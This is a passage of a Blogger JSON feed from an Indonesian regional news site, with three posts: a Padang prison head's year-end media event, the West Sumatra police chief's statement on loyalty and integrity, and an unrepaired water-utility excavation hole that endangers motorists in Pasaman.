dalam menyampaikan informasi yang berimbang dan edukatif kepada masyarakat terkait sistem pemasyarakatan yang terus bertransformasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyoroti masih adanya pandangan keliru di tengah masyarakat yang memaknai lapas semata sebagai tempat hukuman, tanpa melihat proses pembinaan berkelanjutan yang dijalankan untuk membentuk kembali kepribadian dan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoffee morning akhir tahun tersebut juga menjadi momentum evaluasi capaian Lapas Kelas IIA Padang sepanjang 2025, mulai dari penguatan pembinaan kepribadian, keagamaan, hingga peningkatan keterampilan dan pendidikan warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas memaparkan bahwa seluruh program pembinaan dirancang untuk mempersiapkan warga binaan agar mampu kembali ke tengah masyarakat dengan bekal moral, keterampilan, dan kepercayaan diri yang lebih baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu fokus utama yang disampaikan Junaidi Rison adalah penguatan akses pendidikan bagi narapidana, baik melalui program pendidikan kesetaraan maupun kesempatan melanjutkan pendidikan tinggi dengan dukungan kerja sama perguruan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, pendidikan merupakan investasi jangka panjang yang memiliki peran penting dalam menekan angka residivisme serta membuka peluang masa depan yang lebih baik bagi warga binaan pasca menjalani masa pidana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain aspek pendidikan, Kalapas juga menyoroti keberhasilan program pembinaan kemandirian melalui unit kegiatan kerja yang melibatkan warga binaan dalam berbagai aktivitas produktif dan bernilai ekonomi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram tersebut dinilai tidak hanya memberikan keterampilan kerja, tetapi juga berkontribusi terhadap penerimaan negara bukan pajak sekaligus menopang keberlanjutan program pembinaan di dalam lapas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam suasana diskusi yang cair dan interaktif, awak media diberikan ruang untuk menyampaikan pandangan, kritik, serta pertanyaan terkait tantangan pemasyarakatan dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenanggapi hal itu, Junaidi Rison menegaskan komitmennya untuk terus membuka akses informasi dan membangun komunikasi yang transparan dengan media sebagai mitra strategis pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai sinergi yang kuat dengan insan pers menjadi kunci agar perubahan paradigma pemasyarakatan yang humanis dan berorientasi pembinaan dapat dipahami secara utuh oleh masyarakat luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenutup kegiatan tersebut, Kalapas menyampaikan bahwa coffee morning akhir tahun bukan hanya penutup agenda 2025, melainkan pijakan awal untuk menyongsong program pembinaan yang lebih inovatif dan berkelanjutan di tahun mendatang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4313590212427397075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html","title":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s72-c\/Screenshot_20260101-100627_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1025704544167799157"},"published":{"$t":"2025-12-31T00:41:00.000-08:00"},"updated":{"$t":"2025-12-31T00:41:02.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s1080\/Screenshot_20251231-153231_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s16000\/Screenshot_20251231-153231_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Penegasan mengenai profesionalisme dan integritas kembali mengemuka di lingkungan Kepolisian Negara Republik Indonesia, khususnya di wilayah Sumatera Barat. Dalam rilis akhir tahun 2025 yang digelar di Gedung Mapolda Sumbar, Rabu (31\/12\/2025), Kapolda Sumbar Irjen Pol Dr. Drs. Gatot Tri Suryanta, M.Si., CSFA., menekankan bahwa setiap personel Polri wajib bekerja atas nama tugas dan tanggung jawab negara, bukan karena faktor personal ataupun siapa yang sedang memimpin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan tersebut disampaikan secara terbuka di hadapan puluhan awak media yang meliput agenda tahunan Polda Sumbar. Penegasan ini dinilai penting sebagai pengingat bersama bahwa profesionalisme aparat tidak boleh bergeser oleh dinamika kepemimpinan maupun kepentingan individu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol Gatot Tri Suryanta menekankan bahwa loyalitas utama seluruh personel Polri harus diarahkan sepenuhnya kepada institusi, hukum, dan masyarakat. Prinsip ini, menurutnya, merupakan fondasi utama untuk menjaga netralitas dan keadilan dalam setiap pelaksanaan tugas kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Setiap personel harus bekerja atas nama tugas dan tanggung jawab negara, bukan karena pimpinannya,” tegas Kapolda Sumbar dalam pernyataannya yang disampaikan dengan lugas dan penuh penekanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menambahkan bahwa kesetiaan terhadap institusi dan hukum adalah harga mati bagi setiap anggota Polri. “Loyalitas utama kita adalah kepada institusi, hukum, dan masyarakat,” ujar Gatot Tri Suryanta di hadapan jajaran dan insan pers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan tersebut sekaligus menjadi pesan moral agar seluruh jajaran Polda Sumbar tidak terjebak dalam praktik-praktik yang menyimpang dari aturan perundang-undangan. Kepentingan pribadi maupun kelompok, kata dia, tidak boleh mengalahkan kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam konteks penegakan hukum, Kapolda Sumbar menilai integritas personel menjadi kunci utama dalam membangun kepercayaan masyarakat. Tanpa integritas, profesionalisme aparat akan dipertanyakan dan berdampak langsung pada citra institusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengingatkan bahwa Polri adalah institusi negara yang bekerja untuk melayani, melindungi, dan mengayomi masyarakat. Oleh karena itu, setiap tindakan dan keputusan harus selalu berpijak pada hukum dan rasa keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERilis akhir tahun ini dimanfaatkan Kapolda Sumbar sebagai momentum refleksi terhadap kinerja sepanjang 2025. Evaluasi internal, menurutnya, menjadi bagian penting untuk memastikan arah kebijakan dan pelaksanaan tugas tetap berada di jalur yang benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGatot Tri Suryanta berharap seluruh personel mampu menjalankan tugas secara konsisten dan transparan, serta bertanggung jawab dalam setiap amanah yang diberikan negara. Dengan demikian, Polri dapat terus beradaptasi dengan tuntutan masyarakat yang semakin kritis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa profesionalisme bukan hanya soal kemampuan teknis, tetapi juga menyangkut sikap mental dan komitmen moral dalam menjalankan tugas sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Polri di tengah masyarakat, lanjutnya, harus benar-benar dirasakan manfaatnya, baik dalam menjaga keamanan, menegakkan hukum, maupun memberikan rasa keadilan tanpa pandang bulu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan komitmen yang kuat terhadap institusi dan hukum, Kapolda Sumbar optimistis kepercayaan publik terhadap Polri, khususnya di wilayah Sumatera Barat, akan terus terjaga dan meningkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan ini sekaligus menjadi penutup reflektif di akhir tahun 2025, bahwa Polri dituntut untuk tetap berdiri tegak sebagai alat negara yang profesional, berintegritas, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s1080\/Screenshot_20251231-153356_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s16000\/Screenshot_20251231-153356_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E# HP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1025704544167799157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s72-c\/Screenshot_20251231-153231_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-7019134815907740627"},"published":{"$t":"2025-12-30T21:54:00.000-08:00"},"updated":{"$t":"2025-12-30T21:54:41.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s996\/Screenshot_20251231-123050_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"954\" data-original-width=\"996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s16000\/Screenshot_20251231-123050_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman (SUMBAR) — Sebuah lubang bekas galian milik PDAM Pasaman di kawasan perempatan Benteng, arah Perumnas Lubuk Sikaping, menjadi ancaman serius bagi keselamatan pengguna jalan. Sedikitnya lebih dari dua pengendara sepeda motor dilaporkan terperosok dan nyaris terjatuh akibat lubang yang menganga cukup dalam di titik lalu lintas padat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa itu terjadi dalam beberapa hari terakhir dan memicu keresahan warga sekitar. Lubang bekas galian yang tidak segera ditutup secara layak dinilai mencerminkan lemahnya pengawasan pascapekerjaan utilitas, terutama di ruas jalan strategis yang ramai dilintasi kendaraan roda dua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut keterangan warga, lubang tersebut sulit terlihat terutama pada malam hari dan saat kondisi hujan. Minimnya rambu peringatan serta tidak adanya penutup permanen membuat pengendara kerap tidak sempat menghindar ketika melintas di perempatan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa pengendara mengaku kehilangan keseimbangan saat roda depan motor terperosok ke dalam lubang. Beruntung, sejauh ini belum dilaporkan adanya korban jiwa, meski risiko kecelakaan serius dinilai sangat tinggi jika kondisi itu dibiarkan berlarut-larut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPDAM Pasaman sebagai pihak pelaksana pekerjaan galian menjadi sorotan warga. Mereka menilai bahwa tanggung jawab tidak berhenti pada penyelesaian pekerjaan teknis semata, tetapi juga mencakup pemulihan kondisi jalan demi keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah ketiadaan penanganan cepat dari pihak terkait, inisiatif justru datang dari warga. Pada pagi hari ini, sejumlah warga secara swadaya menyumpal lubang tersebut menggunakan batu untuk mengurangi kedalaman dan menekan risiko kecelakaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah darurat itu setidaknya mampu memperkecil potensi korban baru, meski warga menyadari solusi tersebut bersifat sementara. Mereka berharap ada tindakan lanjutan berupa penutupan permanen dan pengaspalan ulang sesuai standar keselamatan jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga sekitar perempatan Benteng menegaskan bahwa lokasi tersebut merupakan jalur vital menuju kawasan perumahan dan pusat aktivitas masyarakat. Karena itu, setiap kelalaian kecil berpotensi menimbulkan dampak besar bagi keselamatan pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejumlah tokoh masyarakat juga mendesak agar instansi terkait, termasuk dinas teknis dan aparat pengawasan, segera turun tangan melakukan evaluasi dan perbaikan menyeluruh terhadap bekas galian utilitas di wilayah Lubuk Sikaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus ini kembali membuka diskusi publik mengenai tata kelola pekerjaan infrastruktur, khususnya koordinasi antara BUMD seperti PDAM Pasaman dengan pemerintah daerah dalam memastikan keselamatan pascaproyek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamat lokal menilai bahwa standar operasional prosedur penutupan galian harus ditegakkan secara konsisten, termasuk pemasangan rambu, penutup sementara yang aman, serta pengawasan rutin hingga perbaikan permanen selesai dilakukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa langkah tegas dan cepat, kondisi serupa dikhawatirkan akan terus berulang di titik-titik lain, mengingat tingginya aktivitas pekerjaan utilitas di wilayah perkotaan Pasaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat berharap kejadian ini menjadi peringatan serius bagi PDAM Pasaman dan instansi terkait agar lebih bertanggung jawab, profesional, dan berorientasi pada keselamatan publik dalam setiap pekerjaan di ruang jalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s1048\/Screenshot_20251231-123157_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s16000\/Screenshot_20251231-123157_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/7019134815907740627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html","title":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s72-c\/Screenshot_20251231-123050_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-33.005952486131072 65.0132036 33.269011686131073 135.3257036"}}]}});